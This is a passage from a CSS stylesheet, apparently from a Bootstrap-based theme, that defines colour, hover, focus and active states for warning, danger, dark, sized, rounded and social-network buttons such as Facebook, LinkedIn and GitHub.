  border-color: #FFDC42;
}

.btn-warning:hover, .btn-warning.hover {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #ffe056;
}

.show > .btn-warning.dropdown-toggle:focus, .show > .btn-warning.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #FFDC42;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: transparent;
}

.show > .btn-warning.dropdown-toggle:focus:hover, .show > .btn-warning.dropdown-toggle:focus.hover, .show > .btn-warning.dropdown-toggle.focus:hover, .show > .btn-warning.dropdown-toggle.focus.hover {
  border-color: transparent;
  background-color: #ffe056;
}

.btn-warning.disabled, .btn-warning:disabled {
  background-color: #FFDC42;
  border-color: #FFDC42;
  color: #FFFFFF;
}

.btn-warning:not([disabled]):not(.disabled):active, .btn-warning:not([disabled]):not(.disabled).active,
.show > .btn-warning.dropdown-toggle {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #ffd729;
}

.btn-warning:not([disabled]):not(.disabled):active:hover, .btn-warning:not([disabled]):not(.disabled):active:focus, .btn-warning:not([disabled]):not(.disabled):active.focus, .btn-warning:not([disabled]):not(.disabled).active:hover, .btn-warning:not([disabled]):not(.disabled).active:focus, .btn-warning:not([disabled]):not(.disabled).active.focus,
.show > .btn-warning.dropdown-toggle:hover,
.show > .btn-warning.dropdown-toggle:focus,
.show > .btn-warning.dropdown-toggle.focus {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #ffd729;
}

.btn-danger {
  color: #FFFFFF;
  background-color: #F45846;
  border-color: #F45846;
}

.btn-danger:hover, .btn-danger.hover {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #f56959;
}

.show > .btn-danger.dropdown-toggle:focus, .show > .btn-danger.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #F45846;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: transparent;
}

.show > .btn-danger.dropdown-toggle:focus:hover, .show > .btn-danger.dropdown-toggle:focus.hover, .show > .btn-danger.dropdown-toggle.focus:hover, .show > .btn-danger.dropdown-toggle.focus.hover {
  border-color: transparent;
  background-color: #f56959;
}

.btn-danger.disabled, .btn-danger:disabled {
  background-color: #F45846;
  border-color: #F45846;
  color: #FFFFFF;
}

.btn-danger:not([disabled]):not(.disabled):active, .btn-danger:not([disabled]):not(.disabled).active,
.show > .btn-danger.dropdown-toggle {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #f3422e;
}

.btn-danger:not([disabled]):not(.disabled):active:hover, .btn-danger:not([disabled]):not(.disabled):active:focus, .btn-danger:not([disabled]):not(.disabled):active.focus, .btn-danger:not([disabled]):not(.disabled).active:hover, .btn-danger:not([disabled]):not(.disabled).active:focus, .btn-danger:not([disabled]):not(.disabled).active.focus,
.show > .btn-danger.dropdown-toggle:hover,
.show > .btn-danger.dropdown-toggle:focus,
.show > .btn-danger.dropdown-toggle.focus {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #f3422e;
}

.btn-dark {
  color: #FFFFFF;
  background-color: #545454;
  border-color: #545454;
}

.btn-dark:hover, .btn-dark.hover {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #5e5e5e;
}

.show > .btn-dark.dropdown-toggle:focus, .show > .btn-dark.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #545454;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: transparent;
}

.show > .btn-dark.dropdown-toggle:focus:hover, .show > .btn-dark.dropdown-toggle:focus.hover, .show > .btn-dark.dropdown-toggle.focus:hover, .show > .btn-dark.dropdown-toggle.focus.hover {
  border-color: transparent;
  background-color: #5e5e5e;
}

.btn-dark.disabled, .btn-dark:disabled {
  background-color: #545454;
  border-color: #545454;
  color: #FFFFFF;
}

.btn-dark:not([disabled]):not(.disabled):active, .btn-dark:not([disabled]):not(.disabled).active,
.show > .btn-dark.dropdown-toggle {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #474747;
}

.btn-dark:not([disabled]):not(.disabled):active:hover, .btn-dark:not([disabled]):not(.disabled):active:focus, .btn-dark:not([disabled]):not(.disabled):active.focus, .btn-dark:not([disabled]):not(.disabled).active:hover, .btn-dark:not([disabled]):not(.disabled).active:focus, .btn-dark:not([disabled]):not(.disabled).active.focus,
.show > .btn-dark.dropdown-toggle:hover,
.show > .btn-dark.dropdown-toggle:focus,
.show > .btn-dark.dropdown-toggle.focus {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #474747;
}

.btn-dark:not([disabled]):not(.disabled).active,
.open > .btn-dark.dropdown-toggle {
  color: #9674c8;
}

.btn-dark:not([disabled]):not(.disabled).active:hover, .btn-dark:not([disabled]):not(.disabled).active:focus, .btn-dark:not([disabled]):not(.disabled).active.focus,
.open > .btn-dark.dropdown-toggle:hover,
.open > .btn-dark.dropdown-toggle:focus,
.open > .btn-dark.dropdown-toggle.focus {
  color: #9674c8;
}

.btn-xs {
  padding: 0.6154rem 0.6923rem;
  font-size: 0.9231rem;
  line-height: 1;
  border-radius: 0;
}

.btn-sm, .btn-group-sm > .btn {
  font-size: 1rem;
}

.btn-lg, .btn-group-lg > .btn {
  font-size: 1.077rem;
}

.btn-rounded {
  border-radius: 1.81rem;
}

.btn-rounded.btn-xs {
  border-radius: 1.5385rem;
}

.btn-rounded.btn-sm, .btn-group-sm > .btn-rounded.btn {
  border-radius: 1.6923rem;
}

.btn-rounded.btn-lg, .btn-group-lg > .btn-rounded.btn {
  border-radius: 2.0001rem;
}

.btn-big {
  padding: .7rem 1rem;
  text-align: center;
  min-width: 70px;
}

.btn-big > .icon {
  display: block;
  font-size: 2rem;
  line-height: 1;
  margin-bottom: .3rem;
}

.btn-social {
  min-width: 2.9rem;
}

.btn-social .icon {
  font-size: 1.1rem;
}

.btn-social.btn-xs {
  min-width: 2.3rem;
}

.btn-facebook .icon {
  color: #5d82d1;
}

.btn-facebook:active .icon, .btn-facebook.active .icon,
.open > .btn-facebook.dropdown-toggle .icon {
  color: #5d82d1;
}

.btn-facebook:active:hover .icon, .btn-facebook:active:focus .icon, .btn-facebook:active.focus .icon, .btn-facebook.active:hover .icon, .btn-facebook.active:focus .icon, .btn-facebook.active.focus .icon,
.open > .btn-facebook.dropdown-toggle:hover .icon,
.open > .btn-facebook.dropdown-toggle:focus .icon,
.open > .btn-facebook.dropdown-toggle.focus .icon {
  color: #5d82d1;
}

.btn-twitter .icon {
  color: #50bff5;
}

.btn-twitter:active .icon, .btn-twitter.active .icon,
.open > .btn-twitter.dropdown-toggle .icon {
  color: #50bff5;
}

.btn-twitter:active:hover .icon, .btn-twitter:active:focus .icon, .btn-twitter:active.focus .icon, .btn-twitter.active:hover .icon, .btn-twitter.active:focus .icon, .btn-twitter.active.focus .icon,
.open > .btn-twitter.dropdown-toggle:hover .icon,
.open > .btn-twitter.dropdown-toggle:focus .icon,
.open > .btn-twitter.dropdown-toggle.focus .icon {
  color: #50bff5;
}

.btn-google-plus .icon {
  color: #eb5e4c;
}

.btn-google-plus:active .icon, .btn-google-plus.active .icon,
.open > .btn-google-plus.dropdown-toggle .icon {
  color: #eb5e4c;
}

.btn-google-plus:active:hover .icon, .btn-google-plus:active:focus .icon, .btn-google-plus:active.focus .icon, .btn-google-plus.active:hover .icon, .btn-google-plus.active:focus .icon, .btn-google-plus.active.focus .icon,
.open > .btn-google-plus.dropdown-toggle:hover .icon,
.open > .btn-google-plus.dropdown-toggle:focus .icon,
.open > .btn-google-plus.dropdown-toggle.focus .icon {
  color: #eb5e4c;
}

.btn-dribbble .icon {
  color: #f7659c;
}

.btn-dribbble:active .icon, .btn-dribbble.active .icon,
.open > .btn-dribbble.dropdown-toggle .icon {
  color: #f7659c;
}

.btn-dribbble:active:hover .icon, .btn-dribbble:active:focus .icon, .btn-dribbble:active.focus .icon, .btn-dribbble.active:hover .icon, .btn-dribbble.active:focus .icon, .btn-dribbble.active.focus .icon,
.open > .btn-dribbble.dropdown-toggle:hover .icon,
.open > .btn-dribbble.dropdown-toggle:focus .icon,
.open > .btn-dribbble.dropdown-toggle.focus .icon {
  color: #f7659c;
}

.btn-flickr .icon {
  color: #0063dc;
}

.btn-flickr:active .icon, .btn-flickr.active .icon,
.open > .btn-flickr.dropdown-toggle .icon {
  color: #0063dc;
}

.btn-flickr:active:hover .icon, .btn-flickr:active:focus .icon, .btn-flickr:active.focus .icon, .btn-flickr.active:hover .icon, .btn-flickr.active:focus .icon, .btn-flickr.active.focus .icon,
.open > .btn-flickr.dropdown-toggle:hover .icon,
.open > .btn-flickr.dropdown-toggle:focus .icon,
.open > .btn-flickr.dropdown-toggle.focus .icon {
  color: #0063dc;
}

.btn-linkedin .icon {
  color: #238cc8;
}

.btn-linkedin:active .icon, .btn-linkedin.active .icon,
.open > .btn-linkedin.dropdown-toggle .icon {
  color: #238cc8;
}

.btn-linkedin:active:hover .icon, .btn-linkedin:active:focus .icon, .btn-linkedin:active.focus .icon, .btn-linkedin.active:hover .icon, .btn-linkedin.active:focus .icon, .btn-linkedin.active.focus .icon,
.open > .btn-linkedin.dropdown-toggle:hover .icon,
.open > .btn-linkedin.dropdown-toggle:focus .icon,
.open > .btn-linkedin.dropdown-toggle.focus .icon {
  color: #238cc8;
}

.btn-youtube .icon {
  color: #ef4e41;
}

.btn-youtube:active .icon, .btn-youtube.active .icon,
.open > .btn-youtube.dropdown-toggle .icon {
  color: #ef4e41;
}

.btn-youtube:active:hover .icon, .btn-youtube:active:focus .icon, .btn-youtube:active.focus .icon, .btn-youtube.active:hover .icon, .btn-youtube.active:focus .icon, .btn-youtube.active.focus .icon,
.open > .btn-youtube.dropdown-toggle:hover .icon,
.open > .btn-youtube.dropdown-toggle:focus .icon,
.open > .btn-youtube.dropdown-toggle.focus .icon {
  color: #ef4e41;
}

.btn-pinterest .icon {
  color: #e13138;
}

.btn-pinterest:active .icon, .btn-pinterest.active .icon,
.open > .btn-pinterest.dropdown-toggle .icon {
  color: #e13138;
}

.btn-pinterest:active:hover .icon, .btn-pinterest:active:focus .icon, .btn-pinterest:active.focus .icon, .btn-pinterest.active:hover .icon, .btn-pinterest.active:focus .icon, .btn-pinterest.active.focus .icon,
.open > .btn-pinterest.dropdown-toggle:hover .icon,
.open > .btn-pinterest.dropdown-toggle:focus .icon,
.open > .btn-pinterest.dropdown-toggle.focus .icon {
  color: #e13138;
}

.btn-github .icon {
  color: #333;
}

.btn-github:active .icon, .btn-github.active .icon,
.open > .btn-github.dropdown-toggle .icon {
  color: #333;
}

.btn-github:active:hover .icon, .btn-github:active:focus .icon, .btn-github:active.focus .icon, .btn-github.active:hover .icon, .btn-github.active:focus .icon, .btn-github.active.focus .icon,
.open > .btn-github.dropdown-toggle:hover .icon,
.open > .btn-github.dropdown-toggle:focus .icon,
.open > .btn-github.dropdown-toggle.focus .icon {
  color: #333;
}

.btn-tumblr .icon {
  color: #426d9b;
}

.btn-tumblr:active .icon, .btn-tumblr.active .icon,
.open > .btn-tumblr.dropdown-toggle .icon {
  color: #426d9b;
}

.btn-tumblr:active:hover .icon, .btn-tumblr:active:focus .icon, .btn-tumblr:active.focus .icon, .btn-tumblr.active:hover .icon, .btn-tumblr.active:focus .icon, .btn-tumblr.active.focus .icon,
.open > .btn-tumblr.dropdown-toggle:hover .icon,
.open > .btn-tumblr.dropdown-toggle:focus .icon,
.open > .btn-tumblr.dropdown-toggle.focus .icon {
  color: #426d9b;
}

.btn-dropbox .icon {
  color: #007EE5;
}

.btn-dropbox:active .icon, .btn-dropbox.active .icon,
.open > .btn-dropbox.dropdown-toggle .icon {
  color: #007EE5;
}

.btn-dropbox:active:hover .icon, .btn-dropbox:active:focus .icon, .btn-dropbox:active.focus .icon, .btn-dropbox.active:hover .icon, .btn-dropbox.active:focus .icon, .btn-dropbox.active.focus .icon,
.open > .btn-dropbox.dropdown-toggle:hover .icon,
.open > .btn-dropbox.dropdown-toggle:focus .icon,
.open > .btn-dropbox.dropdown-toggle.focus .icon {
  color: #007EE5;
}

.btn-behance .icon {
  color: #235cff;
}

.btn-behance:active .icon, .btn-behance.active .icon,
.open > .btn-behance.dropdown-toggle .icon {
  color: #235cff;
}

.btn-behance:active:hover .icon, .btn-behance:active:focus .icon, .btn-behance:active.focus .icon, .btn-behance.active:hover .icon, .btn-behance.active:focus .icon, .btn-behance.active.focus .icon,
.open > .btn-behance.dropdown-toggle:hover .icon,
.open > .btn-behance.dropdown-toggle:focus .icon,
.open > .btn-behance.dropdown-toggle.focus .icon {
  color: #235cff;
}

.btn-color.btn-facebook {
  color: #FFFFFF;
  background-color: #5d82d1;
  border-color: #5d82d1;
}

.btn-color.btn-facebook .icon {
  color: #FFFFFF;
}

.btn-color.btn-facebook:hover {
  color: #FFFFFF;
  background-color: #7191d7;
  border-color: transparent;
}

.btn-color.btn-facebook:focus, .btn-color.btn-facebook.focus {
  color: #FFFFFF;
  background-color: #5d82d1;
  border-color: #5d82d1;
}

.btn-color.btn-facebook:focus:hover, .btn-color.btn-facebook.focus:hover {
  color: #FFFFFF;
  background-color: #7191d7;
  border-color: transparent;
}

.btn-color.btn-facebook:active, .btn-color.btn-facebook.active,
.open > .btn-color.btn-facebook.dropdown-toggle {
  color: #FFFFFF;
  background-color: #4973cb;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-facebook:active:hover, .btn-color.btn-facebook:active:focus, .btn-color.btn-facebook:active.focus, .btn-color.btn-facebook.active:hover, .btn-color.btn-facebook.active:focus, .btn-color.btn-facebook.active.focus,
.open > .btn-color.btn-facebook.dropdown-toggle:hover,
.open > .btn-color.btn-facebook.dropdown-toggle:focus,
.open > .btn-color.btn-facebook.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #4973cb;
  border-color: transparent;
}

.btn-color.btn-facebook:active:hover > .icon, .btn-color.btn-facebook:active:focus > .icon, .btn-color.btn-facebook:active.focus > .icon, .btn-color.btn-facebook.active:hover > .icon, .btn-color.btn-facebook.active:focus > .icon, .btn-color.btn-facebook.active.focus > .icon,
.open > .btn-color.btn-facebook.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-facebook.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-facebook.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-twitter {
  color: #FFFFFF;
  background-color: #50bff5;
  border-color: #50bff5;
}

.btn-color.btn-twitter .icon {
  color: #FFFFFF;
}

.btn-color.btn-twitter:hover {
  color: #FFFFFF;
  background-color: #68c8f6;
  border-color: transparent;
}

.btn-color.btn-twitter:focus, .btn-color.btn-twitter.focus {
  color: #FFFFFF;
  background-color: #50bff5;
  border-color: #50bff5;
}

.btn-color.btn-twitter:focus:hover, .btn-color.btn-twitter.focus:hover {
  color: #FFFFFF;
  background-color: #68c8f6;
  border-color: transparent;
}

.btn-color.btn-twitter:active, .btn-color.btn-twitter.active,
.open > .btn-color.btn-twitter.dropdown-toggle {
  color: #FFFFFF;
  background-color: #38b6f4;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-twitter:active:hover, .btn-color.btn-twitter:active:focus, .btn-color.btn-twitter:active.focus, .btn-color.btn-twitter.active:hover, .btn-color.btn-twitter.active:focus, .btn-color.btn-twitter.active.focus,
.open > .btn-color.btn-twitter.dropdown-toggle:hover,
.open > .btn-color.btn-twitter.dropdown-toggle:focus,
.open > .btn-color.btn-twitter.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #38b6f4;
  border-color: transparent;
}

.btn-color.btn-twitter:active:hover > .icon, .btn-color.btn-twitter:active:focus > .icon, .btn-color.btn-twitter:active.focus > .icon, .btn-color.btn-twitter.active:hover > .icon, .btn-color.btn-twitter.active:focus > .icon, .btn-color.btn-twitter.active.focus > .icon,
.open > .btn-color.btn-twitter.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-twitter.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-twitter.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-google-plus {
  color: #FFFFFF;
  background-color: #eb5e4c;
  border-color: #eb5e4c;
}

.btn-color.btn-google-plus .icon {
  color: #FFFFFF;
}

.btn-color.btn-google-plus:hover {
  color: #FFFFFF;
  background-color: #ee7363;
  border-color: transparent;
}

.btn-color.btn-google-plus:focus, .btn-color.btn-google-plus.focus {
  color: #FFFFFF;
  background-color: #eb5e4c;
  border-color: #eb5e4c;
}

.btn-color.btn-google-plus:focus:hover, .btn-color.btn-google-plus.focus:hover {
  color: #FFFFFF;
  background-color: #ee7363;
  border-color: transparent;
}

.btn-color.btn-google-plus:active, .btn-color.btn-google-plus.active,
.open > .btn-color.btn-google-plus.dropdown-toggle {
  color: #FFFFFF;
  background-color: #e84935;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-google-plus:active:hover, .btn-color.btn-google-plus:active:focus, .btn-color.btn-google-plus:active.focus, .btn-color.btn-google-plus.active:hover, .btn-color.btn-google-plus.active:focus, .btn-color.btn-google-plus.active.focus,
.open > .btn-color.btn-google-plus.dropdown-toggle:hover,
.open > .btn-color.btn-google-plus.dropdown-toggle:focus,
.open > .btn-color.btn-google-plus.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #e84935;
  border-color: transparent;
}

.btn-color.btn-google-plus:active:hover > .icon, .btn-color.btn-google-plus:active:focus > .icon, .btn-color.btn-google-plus:active.focus > .icon, .btn-color.btn-google-plus.active:hover > .icon, .btn-color.btn-google-plus.active:focus > .icon, .btn-color.btn-google-plus.active.focus > .icon,
.open > .btn-color.btn-google-plus.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-google-plus.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-google-plus.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-dribbble {
  color: #FFFFFF;
  background-color: #f7659c;
  border-color: #f7659c;
}

.btn-color.btn-dribbble .icon {
  color: #FFFFFF;
}

.btn-color.btn-dribbble:hover {
  color: #FFFFFF;
  background-color: #f87dac;
  border-color: transparent;
}

.btn-color.btn-dribbble:focus, .btn-color.btn-dribbble.focus {
  color: #FFFFFF;
  background-color: #f7659c;
  border-color: #f7659c;
}

.btn-color.btn-dribbble:focus:hover, .btn-color.btn-dribbble.focus:hover {
  color: #FFFFFF;
  background-color: #f87dac;
  border-color: transparent;
}

.btn-color.btn-dribbble:active, .btn-color.btn-dribbble.active,
.open > .btn-color.btn-dribbble.dropdown-toggle {
  color: #FFFFFF;
  background-color: #f64d8c;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-dribbble:active:hover, .btn-color.btn-dribbble:active:focus, .btn-color.btn-dribbble:active.focus, .btn-color.btn-dribbble.active:hover, .btn-color.btn-dribbble.active:focus, .btn-color.btn-dribbble.active.focus,
.open > .btn-color.btn-dribbble.dropdown-toggle:hover,
.open > .btn-color.btn-dribbble.dropdown-toggle:focus,
.open > .btn-color.btn-dribbble.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #f64d8c;
  border-color: transparent;
}

.btn-color.btn-dribbble:active:hover > .icon, .btn-color.btn-dribbble:active:focus > .icon, .btn-color.btn-dribbble:active.focus > .icon, .btn-color.btn-dribbble.active:hover > .icon, .btn-color.btn-dribbble.active:focus > .icon, .btn-color.btn-dribbble.active.focus > .icon,
.open > .btn-color.btn-dribbble.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-dribbble.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-dribbble.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-flickr {
  color: #FFFFFF;
  background-color: #0063dc;
  border-color: #0063dc;
}

.btn-color.btn-flickr .icon {
  color: #FFFFFF;
}

.btn-color.btn-flickr:hover {
  color: #FFFFFF;
  background-color: #006ef6;
  border-color: transparent;
}

.btn-color.btn-flickr:focus, .btn-color.btn-flickr.focus {
  color: #FFFFFF;
  background-color: #0063dc;
  border-color: #0063dc;
}

.btn-color.btn-flickr:focus:hover, .btn-color.btn-flickr.focus:hover {
  color: #FFFFFF;
  background-color: #006ef6;
  border-color: transparent;
}

.btn-color.btn-flickr:active, .btn-color.btn-flickr.active,
.open > .btn-color.btn-flickr.dropdown-toggle {
  color: #FFFFFF;
  background-color: #0058c3;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-flickr:active:hover, .btn-color.btn-flickr:active:focus, .btn-color.btn-flickr:active.focus, .btn-color.btn-flickr.active:hover, .btn-color.btn-flickr.active:focus, .btn-color.btn-flickr.active.focus,
.open > .btn-color.btn-flickr.dropdown-toggle:hover,
.open > .btn-color.btn-flickr.dropdown-toggle:focus,
.open > .btn-color.btn-flickr.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #0058c3;
  border-color: transparent;
}

.btn-color.btn-flickr:active:hover > .icon, .btn-color.btn-flickr:active:focus > .icon, .btn-color.btn-flickr:active.focus > .icon, .btn-color.btn-flickr.active:hover > .icon, .btn-color.btn-flickr.active:focus > .icon, .btn-color.btn-flickr.active.focus > .icon,
.open > .btn-color.btn-flickr.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-flickr.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-flickr.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-linkedin {
  color: #FFFFFF;
  background-color: #238cc8;
  border-color: #238cc8;
}

.btn-color.btn-linkedin .icon {
  color: #FFFFFF;
}

.btn-color.btn-linkedin:hover {
  color: #FFFFFF;
  background-color: #2b9ada;
  border-color: transparent;
}

.btn-color.btn-linkedin:focus, .btn-color.btn-linkedin.focus {
  color: #FFFFFF;
  background-color: #238cc8;
  border-color: #238cc8;
}

.btn-color.btn-linkedin:focus:hover, .btn-color.btn-linkedin.focus:hover {
  color: #FFFFFF;
  background-color: #2b9ada;
  border-color: transparent;
}

.btn-color.btn-linkedin:active, .btn-color.btn-linkedin.active,
.open > .btn-color.btn-linkedin.dropdown-toggle {
  color: #FFFFFF;
  background-color: #1f7db2;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-linkedin:active:hover, .btn-color.btn-linkedin:active:focus, .btn-color.btn-linkedin:active.focus, .btn-color.btn-linkedin.active:hover, .btn-color.btn-linkedin.active:focus, .btn-color.btn-linkedin.active.focus,
.open > .btn-color.btn-linkedin.dropdown-toggle:hover,
.open > .btn-color.btn-linkedin.dropdown-toggle:focus,
.open > .btn-color.btn-linkedin.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #1f7db2;
  border-color: transparent;
}

.btn-color.btn-linkedin:active:hover > .icon, .btn-color.btn-linkedin:active:focus > .icon, .btn-color.btn-linkedin:active.focus > .icon, .btn-color.btn-linkedin.active:hover > .icon, .btn-color.btn-linkedin.active:focus > .icon, .btn-color.btn-linkedin.active.focus > .icon,
.open > .btn-color.btn-linkedin.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-linkedin.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-linkedin.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-youtube {
  color: #FFFFFF;
  background-color: #ef4e41;
  border-color: #ef4e41;
}

.btn-color.btn-youtube .icon {
  color: #FFFFFF;
}

.btn-color.btn-youtube:hover {
  color: #FFFFFF;
  background-color: #f16459;
  border-color: transparent;
}

.btn-color.btn-youtube:focus, .btn-color.btn-youtube.focus {
  color: #FFFFFF;
  background-color: #ef4e41;
  border-color: #ef4e41;
}

.btn-color.btn-youtube:focus:hover, .btn-color.btn-youtube.focus:hover {
  color: #FFFFFF;
  background-color: #f16459;
  border-color: transparent;
}

.btn-color.btn-youtube:active, .btn-color.btn-youtube.active,
.open > .btn-color.btn-youtube.dropdown-toggle {
  color: #FFFFFF;
  background-color: #ed3829;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-youtube:active:hover, .btn-color.btn-youtube:active:focus, .btn-color.btn-youtube:active.focus, .btn-color.btn-youtube.active:hover, .btn-color.btn-youtube.active:focus, .btn-color.btn-youtube.active.focus,
.open > .btn-color.btn-youtube.dropdown-toggle:hover,
.open > .btn-color.btn-youtube.dropdown-toggle:focus,
.open > .btn-color.btn-youtube.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #ed3829;
  border-color: transparent;
}

.btn-color.btn-youtube:active:hover > .icon, .btn-color.btn-youtube:active:focus > .icon, .btn-color.btn-youtube:active.focus > .icon, .btn-color.btn-youtube.active:hover > .icon, .btn-color.btn-youtube.active:focus > .icon, .btn-color.btn-youtube.active.focus > .icon,
.open > .btn-color.btn-youtube.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-youtube.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-youtube.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-pinterest {
  color: #FFFFFF;
  background-color: #e13138;
  border-color: #e13138;
}

.btn-color.btn-pinterest .icon {
  color: #FFFFFF;
}

.btn-color.btn-pinterest:hover {
  color: #FFFFFF;
  background-color: #e4474e;
  border-color: transparent;
}

.btn-color.btn-pinterest:focus, .btn-color.btn-pinterest.focus {
  color: #FFFFFF;
  background-color: #e13138;
  border-color: #e13138;
}

.btn-color.btn-pinterest:focus:hover, .btn-color.btn-pinterest.focus:hover {
  color: #FFFFFF;
  background-color: #e4474e;
  border-color: transparent;
}

.btn-color.btn-pinterest:active, .btn-color.btn-pinterest.active,
.open > .btn-color.btn-pinterest.dropdown-toggle {
  color: #FFFFFF;
  background-color: #d92027;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-pinterest:active:hover, .btn-color.btn-pinterest:active:focus, .btn-color.btn-pinterest:active.focus, .btn-color.btn-pinterest.active:hover, .btn-color.btn-pinterest.active:focus, .btn-color.btn-pinterest.active.focus,
.open > .btn-color.btn-pinterest.dropdown-toggle:hover,
.open > .btn-color.btn-pinterest.dropdown-toggle:focus,
.open > .btn-color.btn-pinterest.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #d92027;
  border-color: transparent;
}

.btn-color.btn-pinterest:active:hover > .icon, .btn-color.btn-pinterest:active:focus > .icon, .btn-color.btn-pinterest:active.focus > .icon, .btn-color.btn-pinterest.active:hover > .icon, .btn-color.btn-pinterest.active:focus > .icon, .btn-color.btn-pinterest.active.focus > .icon,
.open > .btn-color.btn-pinterest.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-pinterest.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-pinterest.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-github {
  color: #FFFFFF;
  background-color: #333;
  border-color: #333;
}

.btn-color.btn-github .icon {
  color: #FFFFFF;
}

.btn-color.btn-github:hover {
  color: #FFFFFF;
  background-color: #404040;
  border-color: transparent;
}

.btn-color.btn-github:focus, .btn-color.btn-github.focus {
  color: #FFFFFF;
  background-color: #333;
  border-color: #333;
}

.btn-color.btn-github:focus:hover, .btn-color.btn-github.focus:hover {
  color: #FFFFFF;
  background-color: #404040;
  border-color: transparent;
}

.btn-color.btn-github:active, .btn-color.btn-github.active,
.open > .btn-color.btn-github.dropdown-toggle {
  color: #FFFFFF;
  background-color: #262626;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-github:active:hover, .btn-color.btn-github:active:focus, .btn-color.btn-github:active.focus, .btn-color.btn-github.active:hover, .btn-color.btn-github.active:focus, .btn-color.btn-github.active.focus,
.open > .btn-color.btn-github.dropdown-toggle:hover,
.open > .btn-color.btn-github.dropdown-toggle:focus,
.open > .btn-color.btn-github.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #262626;
  border-color: transparent;
}

.btn-color.btn-github:active:hover > .icon, .btn-color.btn-github:active:focus > .icon, .btn-color.btn-github:active.focus > .icon, .btn-color.btn-github.active:hover > .icon, .btn-color.btn-github.active:focus > .icon, .btn-color.btn-github.active.focus > .icon,
.open > .btn-color.btn-github.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-github.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-github.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-tumblr {
  color: #FFFFFF;
  background-color: #426d9b;
  border-color: #426d9b;
}

.btn-color.btn-tumblr .icon {
  color: #FFFFFF;
}

.btn-color.btn-tumblr:hover {
  color: #FFFFFF;
  background-color: #4a7aad;
  border-color: transparent;
}

.btn-color.btn-tumblr:focus, .btn-color.btn-tumblr.focus {
  color: #FFFFFF;
  background-color: #426d9b;
  border-color: #426d9b;
}

.btn-color.btn-tumblr:focus:hover, .btn-color.btn-tumblr.focus:hover {
  color: #FFFFFF;
  background-color: #4a7aad;
  border-color: transparent;
}

.btn-color.btn-tumblr:active, .btn-color.btn-tumblr.active,
.open > .btn-color.btn-tumblr.dropdown-toggle {
  color: #FFFFFF;
  background-color: #3a6089;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-tumblr:active:hover, .btn-color.btn-tumblr:active:focus, .btn-color.btn-tumblr:active.focus, .btn-color.btn-tumblr.active:hover, .btn-color.btn-tumblr.active:focus, .btn-color.btn-tumblr.active.focus,
.open > .btn-color.btn-tumblr.dropdown-toggle:hover,
.open > .btn-color.btn-tumblr.dropdown-toggle:focus,
.open > .btn-color.btn-tumblr.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #3a6089;
  border-color: transparent;
}

.btn-color.btn-tumblr:active:hover > .icon, .btn-color.btn-tumblr:active:focus > .icon, .btn-color.btn-tumblr:active.focus > .icon, .btn-color.btn-tumblr.active:hover > .icon, .btn-color.btn-tumblr.active:focus > .icon, .btn-color.btn-tumblr.active.focus > .icon,
.open > .btn-color.btn-tumblr.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-tumblr.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-tumblr.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-dropbox {
  color: #FFFFFF;
